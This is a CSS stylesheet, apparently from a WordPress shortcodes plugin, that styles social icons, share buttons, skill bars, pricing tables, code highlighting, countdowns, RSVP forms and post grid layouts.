.wc-shortcodes-social-icons.wc-shortcodes-maxheight-30 img { max-height: 30px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-32 img { max-height: 32px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-34 img { max-height: 34px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-36 img { max-height: 36px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-38 img { max-height: 38px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-40 img { max-height: 40px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-42 img { max-height: 42px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-44 img { max-height: 44px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-46 img { max-height: 46px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-48 img { max-height: 48px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-50 img { max-height: 50px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-52 img { max-height: 52px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-54 img { max-height: 54px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-56 img { max-height: 56px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-58 img { max-height: 58px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-60 img { max-height: 60px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-62 img { max-height: 62px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-64 img { max-height: 64px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-66 img { max-height: 66px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-68 img { max-height: 68px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-70 img { max-height: 70px; }

.wc-shortcodes-social-icons.wc-shortcodes-maxheight-10 i { font-size: 6px; line-height: 10px; height: 10px; width: 10px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-12 i { font-size: 8px; line-height: 12px; height: 12px; width: 12px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-14 i { font-size: 8px; line-height: 14px; height: 14px; width: 14px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-16 i { font-size: 10px; line-height: 16px; height: 16px; width: 16px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-18 i { font-size: 10px; line-height: 18px; height: 18px; width: 18px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-20 i { font-size: 12px; line-height: 20px; height: 20px; width: 20px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-22 i { font-size: 12px; line-height: 22px; height: 22px; width: 22px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-24 i { font-size: 14px; line-height: 24px; height: 24px; width: 24px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-26 i { font-size: 14px; line-height: 26px; height: 26px; width: 26px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-28 i { font-size: 16px; line-height: 28px; height: 28px; width: 28px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-30 i { font-size: 16px; line-height: 30px; height: 30px; width: 30px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-32 i { font-size: 18px; line-height: 32px; height: 32px; width: 32px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-34 i { font-size: 18px; line-height: 34px; height: 34px; width: 34px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-36 i { font-size: 18px; line-height: 36px; height: 36px; width: 36px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-38 i { font-size: 20px; line-height: 38px; height: 38px; width: 38px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-40 i { font-size: 20px; line-height: 40px; height: 40px; width: 40px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-42 i { font-size: 22px; line-height: 42px; height: 42px; width: 42px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-44 i { font-size: 22px; line-height: 44px; height: 44px; width: 44px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-46 i { font-size: 24px; line-height: 46px; height: 46px; width: 46px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-48 i { font-size: 24px; line-height: 48px; height: 48px; width: 48px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-50 i { font-size: 26px; line-height: 50px; height: 50px; width: 50px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-52 i { font-size: 26px; line-height: 52px; height: 52px; width: 52px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-54 i { font-size: 28px; line-height: 54px; height: 54px; width: 54px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-56 i { font-size: 28px; line-height: 56px; height: 56px; width: 56px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-58 i { font-size: 30px; line-height: 58px; height: 58px; width: 58px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-60 i { font-size: 30px; line-height: 60px; height: 60px; width: 60px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-62 i { font-size: 32px; line-height: 62px; height: 62px; width: 62px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-64 i { font-size: 32px; line-height: 64px; height: 64px; width: 64px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-66 i { font-size: 34px; line-height: 66px; height: 66px; width: 66px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-68 i { font-size: 34px; line-height: 68px; height: 68px; width: 68px; }
.wc-shortcodes-social-icons.wc-shortcodes-maxheight-70 i { font-size: 36px; line-height: 70px; height: 70px; width: 70px; }

.wc-shortcodes-social-icons li:last-child {
	margin-right: 0;
}


/**
 * [wc_share]
 * ----------------------------------------------------------------------------
 */
.wc-shortcodes-share-buttons {
	line-height: 1;
}
.wc-shortcodes-share-buttons ul {
	list-style: none;
	margin: 0;
	padding: 0;
	line-height: 1;
}
.wc-shortcodes-share-buttons li {
	display: inline-block;
	margin-right: 7px;
}
.wc-shortcodes-share-buttons li a {
	display: block;
	line-height: 1;
}
.wc-shortcodes-share-buttons li a img {
	vertical-align: top;
	max-height: 36px;
}
.wc-shortcodes-share-buttons ul li:last-child {
	margin-right: 0;
}
.wc-shortcodes-share-buttons li i {
	font-size: 20px;
	width: 36px;
	height: 36px;
	line-height: 36px;
	overflow: hidden;
	text-align: center;
	vertical-align: top;
	background-color: #999999;
	color: #ffffff;
}
.wc-shortcodes-share-buttons-format-icon-text li span {
	margin-left: 0.4em;
}
.wc-shortcodes-share-buttons-format-text li a i {
	display: none;
}
.wc-shortcodes-share-buttons li i.fa-facebook { background-color: #305999; }
.wc-shortcodes-share-buttons li i.fa-google-plus { background-color: #ee7321; }
.wc-shortcodes-share-buttons li i.fa-twitter { background-color: #00a7f1; }
.wc-shortcodes-share-buttons li i.fa-pinterest { background-color: #d64800; }
.wc-shortcodes-share-buttons li i.fa-instagram { background-color: #b2b2b4; }
.wc-shortcodes-share-buttons li i.fa-plus-square { background-color: #00b5fc; }
.wc-shortcodes-share-buttons li i.fa-flickr { background-color: #ff6182; }
.wc-shortcodes-share-buttons li i.fa-rss { background-color: #facf4c; }
.wc-shortcodes-share-buttons li i.fa-envelope { background-color: #ebe180; }
.wc-shortcodes-share-buttons li i.fa-dollar { background-color: #d46000; }
.wc-shortcodes-share-buttons li i.fa-camera { background-color: #333333; }
.wc-shortcodes-share-buttons li i.fa-shopping-cart { background-color: #a5d488; }
.wc-shortcodes-share-buttons li i.fa-youtube { background-color: #c74a00; }
.wc-shortcodes-share-buttons li i.fa-tumblr { background-color: #426b8a; }


/**
 * [wc_skillbar]
 * ----------------------------------------------------------------------------
 */
.wc-shortcodes-skillbar {
	position: relative;
	display: block;
	margin-bottom: 15px;
	width: 100%;
	background: #eee;
	height: 35px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-webkit-transition: 0.4s linear;
	-moz-transition: 0.4s linear;
	-ms-transition: 0.4s linear;
	-o-transition: 0.4s linear;
	transition: 0.4s linear;
	-webkit-transition-property: width, background-color;
	-moz-transition-property: width, background-color;
	-ms-transition-property: width, background-color;
	-o-transition-property: width, background-color;
	transition-property: width, background-color;
}
.wc-shortcodes-skillbar-title {
	position: absolute;
	top: 0;
	left: 0;
	font-weight: bold;
	font-size: 13px;
	color: #fff;
	background: #6adcfa;
	-webkit-border-top-left-radius: 3px;
	-webkit-border-bottom-left-radius: 4px;
	-moz-border-radius-topleft: 3px;
	-moz-border-radius-bottomleft: 3px;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
}
.wc-shortcodes-skillbar-title span {
	display: block;
	background: rgba(0,0,0,0.1);
	padding: 0 20px;
	height: 35px;
	line-height: 35px;
	-webkit-border-top-left-radius: 3px;
	-webkit-border-bottom-left-radius: 3px;
	-moz-border-radius-topleft: 3px;
	-moz-border-radius-bottomleft: 3px;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
}
.wc-shortcodes-skillbar-bar {
	height: 35px;
	width: 0px;
	background: #6adcfa;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
.wc-shortcodes-skill-bar-percent {
	position: absolute;
	right: 10px;
	top: 0;
	font-size: 11px;
	height: 35px;
	line-height: 35px;
	color: #444;
	color: rgba(0,0,0,0.4);
}


/**
 * [wc_pricing]
 * ----------------------------------------------------------------------------
 */
.wc-shortcodes-pricing {
	margin-bottom: 20px;
}
.wc-shortcodes-pricing div {
	list-style: none;
}
.wc-shortcodes-pricing > div {
	list-style: none;
	text-shadow: none;
	margin-bottom: 0;
}
.wc-shortcodes-pricing .wc-shortcodes-pricing-header {
	background: #428bca;
	color: #ffffff;
	text-align: center;
	padding: 20px 0;
	border: 1px solid #357ebd;
}
.wc-shortcodes-pricing .wc-shortcodes-pricing-header h5 {
	color: #ffffff;
	font-size: 130%;
	margin: 0;
	padding: 0 20px 20px;
}
.wc-shortcodes-pricing .wc-shortcodes-pricing-cost {
	font-size: 170%;
	padding-top: 20px;
	border-top: 1px solid #357ebd;
}
.wc-shortcodes-pricing .wc-shortcodes-pricing-per {
	font-size: 80%;
}
.wc-shortcodes-pricing .wc-shortcodes-pricing-content {
	background: #ffffff;
	text-align: center;
	border-left: 1px solid #eeeeee;
	border-right: 1px solid #eeeeee;
}
.wc-shortcodes-pricing .wc-shortcodes-pricing-content ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.wc-shortcodes-pricing .wc-shortcodes-pricing-content ul li {
	margin: 0;
	padding: 10px 20px;
	border-bottom: 1px solid #eeeeee;
	list-style: none;
}
.wc-shortcodes-pricing .wc-shortcodes-pricing-content ul li:nth-child(2n+2) {
	background: #f7f7f7;
}
.wc-shortcodes-pricing .wc-shortcodes-pricing-button {
	text-align: center;
	padding: 20px;
	border: 1px solid #eeeeee;
	border-top-width: 0;
}
.wc-shortcodes-pricing .wc-shortcodes-pricing-button .wc-shortcodes-button {
	float: none;
	margin: 0;
}

/* Secondary */
.wc-shortcodes-pricing.wc-shortcodes-pricing-type-secondary .wc-shortcodes-pricing-header {
	background: #333333;
	color: #ffffff;
	border: 1px solid #cccccc;
}
.wc-shortcodes-pricing.wc-shortcodes-pricing-type-secondary .wc-shortcodes-pricing-header h5 {
	color: #ffffff;
}
.wc-shortcodes-pricing.wc-shortcodes-pricing-type-secondary .wc-shortcodes-pricing-cost {
	border-top: 1px solid #000000;
}

/* Inverse */
.wc-shortcodes-pricing.wc-shortcodes-pricing-type-inverse .wc-shortcodes-pricing-header {
	background: #e4ecf3;
	color: #357ebd;
	border: 1px solid #cccccc;
}
.wc-shortcodes-pricing.wc-shortcodes-pricing-type-inverse .wc-shortcodes-pricing-header h5 {
	color: #357ebd;
}
.wc-shortcodes-pricing.wc-shortcodes-pricing-type-inverse .wc-shortcodes-pricing-cost {
	border-top: 1px solid #cccccc;
}


/**
 * [wc_highlight]
 * ----------------------------------------------------------------------------
 */
.wc-shortcodes-highlight-yellow, .wc-shortcodes-highlight-yellow a {
	background-color: #fff7a8;
	color: #695d43;
}
.wc-shortcodes-highlight-blue, .wc-shortcodes-highlight-blue a {
	color: #5091b2;
	background: #e9f7fe;
}
.wc-shortcodes-highlight-green, .wc-shortcodes-highlight-green a {
	color: #5f9025;
	background: #d3e8da;
}
.wc-shortcodes-highlight-red, .wc-shortcodes-highlight-red a {
	color: #de5959;
	background: #ffe9e9;
}
.wc-shortcodes-highlight-gray, .wc-shortcodes-highlight-gray a {
	color: #555555;
	background: #f7f7f7;
}


/**
 * [wc_html]
 * ----------------------------------------------------------------------------
 */
.wc-shortcodes-html-wrapper {
	margin-bottom: 20px;
}


/**
 * [wc_pre]
 * ----------------------------------------------------------------------------
 */
/* desert scheme ported from vim to google prettify */
pre.prettyprint { 
	display: block;
	background-color: #333;
	overflow: auto;
	padding: 20px;
	white-space: pre;
	word-wrap: normal;
}
pre .nocode { background-color: transparent; color: #000 }
pre .str { color: #ffa0a0 } /* string  - pink */
pre .kwd { color: #f0e68c; font-weight: bold }
pre .com { color: #87ceeb } /* comment - skyblue */
pre .typ { color: #98fb98 } /* type    - lightgreen */
pre .lit { color: #cd5c5c } /* literal - darkred */
pre .pun { color: #fff }    /* punctuation */
pre .pln { color: #fff }    /* plaintext */
pre .tag { color: #f0e68c; font-weight: bold } /* html/xml tag    - lightyellow */
pre .atn { color: #bdb76b; font-weight: bold } /* attribute name  - khaki */
pre .atv { color: #ffa0a0 } /* attribute value - pink */
pre .dec { color: #98fb98 } /* decimal         - lightgreen */

/* Specify class=linenums on a pre to get line numbering */
ol.linenums { margin-top: 0; margin-bottom: 0; color: #AEAEAE } /* IE indents via margin-left */
/* li.L0,li.L1,li.L2,li.L3,li.L5,li.L6,li.L7,li.L8 { list-style-type: none } */
/* Alternate shading for lines */
li.L1,li.L3,li.L5,li.L7,li.L9 { }

@media print {
	pre.prettyprint { background-color: transparent; }
	pre .str, code .str { color: #060 }
	pre .kwd, code .kwd { color: #006; font-weight: bold }
	pre .com, code .com { color: #600; font-style: italic }
	pre .typ, code .typ { color: #404; font-weight: bold }
	pre .lit, code .lit { color: #044 }
	pre .pun, code .pun { color: #440 }
	pre .pln, code .pln { color: #000 }
	pre .tag, code .tag { color: #006; font-weight: bold }
	pre .atn, code .atn { color: #404 }
	pre .atv, code .atv { color: #060 }
}

pre.pre-scrollable {
	max-height: 600px;
}
pre.pre-wrap {
	white-space: pre-wrap;       /* css-3 */
	white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */
	white-space: -pre-wrap;      /* Opera 4-6 */
	white-space: -o-pre-wrap;    /* Opera 7 */
	word-wrap: break-word;       /* Internet Explorer 5.5+ */
}

/**
 * [wc_center]
 * ----------------------------------------------------------------------------
 */
.wc-shortcodes-center {
	margin: 0 auto;
	width: 100%;
}
.wc-shortcodes-center.wc-shortcodes-center-inner-align-center {
	text-align: center;
}
.wc-shortcodes-center.wc-shortcodes-center-inner-align-left {
	text-align: left;
}
.wc-shortcodes-center.wc-shortcodes-center-inner-align-right {
	text-align: right;
}


/**
 * [wc_heading]
 * ----------------------------------------------------------------------------
 */
.wc-shortcodes-heading .wc-shortcodes-heading-style1 {
	padding-bottom: 20px;
	border-bottom: 1px solid #cccccc;
}
.wc-shortcodes-heading.text-align-center {
	text-align: center;
}
.wc-shortcodes-heading.text-align-left {
	text-align: left;
}
.wc-shortcodes-heading.text-align-right {
	text-align: right;
}


/**
 * Social Media Widget
 * ----------------------------------------------------------------------------
 */
.widget_wc_shortcodes_social_icons .wc-shortcodes-social-icons {
	text-align: center;
}
.wc-shortcodes-social-icons.wc-shortcodes-columns-float-left {
	text-align: left;
}
.wc-shortcodes-social-icons.wc-shortcodes-columns-float-right {
	text-align: right;
}
.widget_wc_shortcodes_social_icons .wc-shortcodes-social-icons li {
	display: inline-block;
	padding: 3px;
	margin: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}
.widget_wc_shortcodes_social_icons .wc-shortcodes-social-icons.wc-shortcodes-columns-float-left li {
	padding-right: 6px;
	padding-left: 0;
}
.widget_wc_shortcodes_social_icons .wc-shortcodes-social-icons.wc-shortcodes-columns-float-right li {
	padding-right: 0;
	padding-left: 6px;
}
.widget_wc_shortcodes_social_icons .wc-shortcodes-social-icons.wc-shortcodes-columns-8 li {
	width: 12.5%;
}
.widget_wc_shortcodes_social_icons .wc-shortcodes-social-icons.wc-shortcodes-columns-7 li {
	width: 14.28571428%;
}
.widget_wc_shortcodes_social_icons .wc-shortcodes-social-icons.wc-shortcodes-columns-6 li {
	width: 16.66666666%;
}
.widget_wc_shortcodes_social_icons .wc-shortcodes-social-icons.wc-shortcodes-columns-5 li {
	width: 20%;
}
.widget_wc_shortcodes_social_icons .wc-shortcodes-social-icons.wc-shortcodes-columns-4 li {
	width: 25%;
}
.widget_wc_shortcodes_social_icons .wc-shortcodes-social-icons.wc-shortcodes-columns-3 li {
	width: 33.33333333%;
}
.widget_wc_shortcodes_social_icons .wc-shortcodes-social-icons.wc-shortcodes-columns-2 li {
	width: 50%;
}
.widget_wc_shortcodes_social_icons .wc-shortcodes-social-icons.wc-shortcodes-columns-1 li {
	width: 100%;
}

/**
 * jQuery Countdown styles 1.6.3.
 * ----------------------------------------------------------------------------
 */
.wc-shortcodes-countdown-bg4 {
	margin-bottom: 20px;
}
.wc-shortcodes-countdown {
	border: 1px solid #ccc;
	background-color: #eee;
	text-align: center;
	padding-top: 10px;
	padding-bottom: 10px;
}
.wc-shortcodes-countdown.countdown_rtl {
	direction: rtl;
}
.wc-shortcodes-countdown.countdown_holding div {
	color: #888;
}
.wc-shortcodes-countdown .countdown_row {
	clear: both;
	width: 100%;
	padding: 0px 2px;
	text-align: center;
}
.wc-shortcodes-countdown .countdown_show1 .countdown_section {
	width: 98%;
}
.wc-shortcodes-countdown .countdown_show2 .countdown_section {
	width: 48%;
}
.wc-shortcodes-countdown .countdown_show3 .countdown_section {
	width: 32.5%;
}
.wc-shortcodes-countdown .countdown_show4 .countdown_section {
	width: 24.5%;
}
.wc-shortcodes-countdown .countdown_show5 .countdown_section {
	width: 19.5%;
}
.wc-shortcodes-countdown .countdown_show6 .countdown_section {
	width: 16.25%;
}
.wc-shortcodes-countdown .countdown_show7 .countdown_section {
	width: 14%;
}
.wc-shortcodes-countdown .countdown_section {
	display: inline-block;
	font-size: 80%;
	text-align: center;
	border-right: 1px solid #cccccc;
}
.wc-shortcodes-countdown .countdown_row *:last-child,
.wc-shortcodes-countdown .countdown_row:last-child {
	border-width: 0;
}
.wc-shortcodes-countdown .countdown_amount {
	font-size: 200%;
}
.wc-shortcodes-countdown .countdown_descr {
	display: block;
	width: 100%;
}
.wc-shortcodes-countdown .countdown_expired_message {
	font-size: 200%;
}


/**
 * [wc_rsvp]
 * ----------------------------------------------------------------------------
 */
.wc-shortcodes-rsvp input[type="text"], 
.wc-shortcodes-rsvp textarea, 
.wc-shortcodes-rsvp select {
	width: 100%;
}
.wc-shortcodes-rsvp-align-center {
	text-align: center;
}
.wc-shortcodes-rsvp-align-right {
	text-align: right;
}
.rsvp-button-align-center .rsvp-button-wrapper {
	text-align: center;
}
.rsvp-button-align-center .wc-shortcodes-box {
	text-align: center;
}
.rsvp-button-align-right .rsvp-button-wrapper {
	text-align: right;
}
.rsvp-button-align-right .wc-shortcodes-box {
	text-align: right;
}
.rsvp-button-align-left .rsvp-button-wrapper {
	text-align: left;
}
.rsvp-button-align-left .wc-shortcodes-box {
	text-align: left;
}
.wc-shortcodes-rsvp .wc-shortcodes-box {
	padding-top: 5px;
	padding-bottom: 5px;
	display: none;
}


/**
 * [wc_post]
 * ----------------------------------------------------------------------------
 */
.wc-shortcodes-posts-wrapper {
	overflow-x: hidden;
}
.wc-shortcodes-post-content {
	padding: 0 20px;
}
.wc-shortcodes-post-border {
	border: 1px solid #dddddd;
}
.wc-shortcodes-entry-thumbnail {
	margin: 0;
	text-align: center;
}
.wc-shortcodes-entry-title {
	margin-top: 20px;
	margin-bottom: 20px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.wc-shortcodes-entry-meta {
	margin-top: 20px;
	margin-bottom: 0;
}
.wc-shortcodes-entry-meta-inner {
	margin-bottom: 20px;
}
.wc-shortcodes-entry-summary {
	margin-top: 20px;
	margin-bottom: 0;
}
.wc-shortcodes-entry-quote blockquote {
	margin-top: 0;
	padding: 10px 20px;
}
.wc-shortcodes-footer-entry-meta {
	margin-top: 20px;
	margin-bottom: 0;
	font-size: 80%;
}
.wc-shortcodes-posts {
	position: relative;
	visibility: hidden;
	overflow: hidden;
}
.wc-shortcodes-post-box {
	background-color: #ffffff;
	margin-bottom: 20px;
	padding: 0;
}
.wc-shortcodes-sep {
	padding-left: 5px;
	padding-right: 5px;
}
.wc-shortcodes-sep,
.wc-shortcodes-author,
.wc-shortcodes-date {
	float: left;
}
/* No Masonry */
.wc-shortcodes-posts.wc-shortcodes-posts-no-masonry {
	visibility: visible;
}
/* Comment Box */
.wc-shortcodes-comments-link {
	float: right;
}
.wc-shortcodes-comments-link a {
	position: relative;
	margin-left: 3px;
	padding: 2px 7px;
	background-color: #eeeeee;
	color: #999999;
	line-height: 1;
}

.wc-shortcodes-comments-link a:after {
	content: "";
	position: absolute;
	left: 40%;
	bottom: -8px;
	width: 0px;
	height: 0px;
	border-bottom: 8px solid rgba(255,255,255,0);
	border-left: 8px solid #eeeeee;
	font-size: 0px;
	line-height: 0px;
}
.wc-shortcodes-comments-link a,
.wc-shortcodes-comments-link a:hover,
.wc-shortcodes-comments-link a:visited,
.wc-shortcodes-comments-link a:active,
.wc-shortcodes-comments-link a:focus {
	color: #999999;
	text-decoration: none;
}

/* masonry filtering */
.wc-shortcodes-filtering {
	margin-bottom: 20px;
}
.wc-shortcodes-filtering .tag-divider {
	display: inline-block;
	padding: 0 7px;
}

/* Post Gallery Slider */
.rslides-wrapper {
	position: relative;
	background-color: #000000;
}
.rslides {
	position: relative;
	list-style: none;
	overflow: hidden;
	width: 100%;
	padding: 0;
	margin: 0;
}

.rslides li {
	-webkit-backface-visibility: hidden;
	position: absolute;
	display: none;
	width: 100%;
	left: 0;
	top: 0;
	text-align: center;
}

.rslides li:first-child {
	position: relative;
	display: block;
	float: left;
}

.rslides img {
	display: inline-block;
	height: auto;
	/* float: left; */
	/* width: 100%; */
	border: 0;
}
.rslides_nav {
	position: absolute;
	top: 50%;
	margin-top: -18px;
	width: 36px;
	height:36px;
	background-repeat: no-repeat;
	background-position: center center;
	background-color: rgba(0,0,0,.2);
	z-index: 2;
}
.rslides_nav.prev {
	left: 0;
	background-image: url("../img/slide-arrow-left.png");
}
.rslides_nav.next {
	right: 0;
	background-image: url("../img/slide-arrow-right.png");
}
/* Masonry 2 */
.wc-shortcodes-posts-template-borderless .wc-shortcodes-post-border {
	border: none;
	border-bottom: 1px solid #dddddd;
	padding-bottom: 20px;
}
.wc-shortcodes-posts-template-borderless .wc-shortcodes-post-border > *:first-child {
	margin-top: 0;
}
.wc-shortcodes-posts-template-borderless .wc-shortcodes-post-border > *:last-child {
	margin-bottom: 0;
}
.wc-shortcodes-posts-gutter-space-0 .wc-shortcodes-post-box { margin-bottom: 0px; }
.wc-shortcodes-posts-gutter-space-1 .wc-shortcodes-post-box { margin-bottom: 1px; }
.wc-shortcodes-posts-gutter-space-2 .wc-shortcodes-post-box { margin-bottom: 2px; }
.wc-shortcodes-posts-gutter-space-3 .wc-shortcodes-post-box { margin-bottom: 3px; }
.wc-shortcodes-posts-gutter-space-4 .wc-shortcodes-post-box { margin-bottom: 4px; }
.wc-shortcodes-posts-gutter-space-5 .wc-shortcodes-post-box { margin-bottom: 5px; }
.wc-shortcodes-posts-gutter-space-6 .wc-shortcodes-post-box { margin-bottom: 6px; }
.wc-shortcodes-posts-gutter-space-7 .wc-shortcodes-post-box { margin-bottom: 7px; }
.wc-shortcodes-posts-gutter-space-8 .wc-shortcodes-post-box { margin-bottom: 8px; }
.wc-shortcodes-posts-gutter-space-9 .wc-shortcodes-post-box { margin-bottom: 9px; }
.wc-shortcodes-posts-gutter-space-10 .wc-shortcodes-post-box { margin-bottom: 10px; }
.wc-shortcodes-posts-gutter-space-11 .wc-shortcodes-post-box { margin-bottom: 11px; }
.wc-shortcodes-posts-gutter-space-12 .wc-shortcodes-post-box { margin-bottom: 12px; }
.wc-shortcodes-posts-gutter-space-13 .wc-shortcodes-post-box { margin-bottom: 13px; }
.wc-shortcodes-posts-gutter-space-14 .wc-shortcodes-post-box { margin-bottom: 14px; }
.wc-shortcodes-posts-gutter-space-15 .wc-shortcodes-post-box { margin-bottom: 15px; }
.wc-shortcodes-posts-gutter-space-16 .wc-shortcodes-post-box { margin-bottom: 16px; }
.wc-shortcodes-posts-gutter-space-17 .wc-shortcodes-post-box { margin-bottom: 17px; }
.wc-shortcodes-posts-gutter-space-18 .wc-shortcodes-post-box { margin-bottom: 18px; }
.wc-shortcodes-posts-gutter-space-19 .wc-shortcodes-post-box { margin-bottom: 19px; }
.wc-shortcodes-posts-gutter-space-20 .wc-shortcodes-post-box { margin-bottom: 20px; }
.wc-shortcodes-posts-gutter-space-21 .wc-shortcodes-post-box { margin-bottom: 21px; }
.wc-shortcodes-posts-gutter-space-22 .wc-shortcodes-post-box { margin-bottom: 22px; }
.wc-shortcodes-posts-gutter-space-23 .wc-shortcodes-post-box { margin-bottom: 23px; }
.wc-shortcodes-posts-gutter-space-24 .wc-shortcodes-post-box { margin-bottom: 24px; }
.wc-shortcodes-posts-gutter-space-25 .wc-shortcodes-post-box { margin-bottom: 25px; }
.wc-shortcodes-posts-gutter-space-26 .wc-shortcodes-post-box { margin-bottom: 26px; }
.wc-shortcodes-posts-gutter-space-27 .wc-shortcodes-post-box { margin-bottom: 27px; }
.wc-shortcodes-posts-gutter-space-28 .wc-shortcodes-post-box { margin-bottom: 28px; }
.wc-shortcodes-posts-gutter-space-29 .wc-shortcodes-post-box { margin-bottom: 29px; }
.wc-shortcodes-posts-gutter-space-30 .wc-shortcodes-post-box { margin-bottom: 30px; }
.wc-shortcodes-posts-gutter-space-31 .wc-shortcodes-post-box { margin-bottom: 31px; }
.wc-shortcodes-posts-gutter-space-32 .wc-shortcodes-post-box { margin-bottom: 32px; }
.wc-shortcodes-posts-gutter-space-33 .wc-shortcodes-post-box { margin-bottom: 33px; }
.wc-shortcodes-posts-gutter-space-34 .wc-shortcodes-post-box { margin-bottom: 34px; }
.wc-shortcodes-posts-gutter-space-35 .wc-shortcodes-post-box { margin-bottom: 35px; }
.wc-shortcodes-posts-gutter-space-36 .wc-shortcodes-post-box { margin-bottom: 36px; }
.wc-shortcodes-posts-gutter-space-37 .wc-shortcodes-post-box { margin-bottom: 37px; }
.wc-shortcodes-posts-gutter-space-38 .wc-shortcodes-post-box { margin-bottom: 38px; }
.wc-shortcodes-posts-gutter-space-39 .wc-shortcodes-post-box { margin-bottom: 39px; }
.wc-shortcodes-posts-gutter-space-40 .wc-shortcodes-post-box { margin-bottom: 40px; }
.wc-shortcodes-posts-gutter-space-41 .wc-shortcodes-post-box { margin-bottom: 41px; }
.wc-shortcodes-posts-gutter-space-42 .wc-shortcodes-post-box { margin-bottom: 42px; }
.wc-shortcodes-posts-gutter-space-43 .wc-shortcodes-post-box { margin-bottom: 43px; }
.wc-shortcodes-posts-gutter-space-44 .wc-shortcodes-post-box { margin-bottom: 44px; }
.wc-shortcodes-posts-gutter-space-45 .wc-shortcodes-post-box { margin-bottom: 45px; }
.wc-shortcodes-posts-gutter-space-46 .wc-shortcodes-post-box { margin-bottom: 46px; }
.wc-shortcodes-posts-gutter-space-47 .wc-shortcodes-post-box { margin-bottom: 47px; }
.wc-shortcodes-posts-gutter-space-48 .wc-shortcodes-post-box { margin-bottom: 48px; }
.wc-shortcodes-posts-gutter-space-49 .wc-shortcodes-post-box { margin-bottom: 49px; }
.wc-shortcodes-posts-gutter-space-50 .wc-shortcodes-post-box { margin-bottom: 50px; }

.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-0 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 0px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-1 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 1px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-2 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 2px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-3 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 3px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-4 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 4px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-5 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 5px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-6 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 6px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-7 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 7px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-8 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 8px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-9 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 9px; }
.wc-shortcodes-posts-layout-grid.wc-shortcodes-posts-gutter-space-10 .wc-shortcodes-post-box .wc-shortcodes-post-border { margin-right: 10px; }
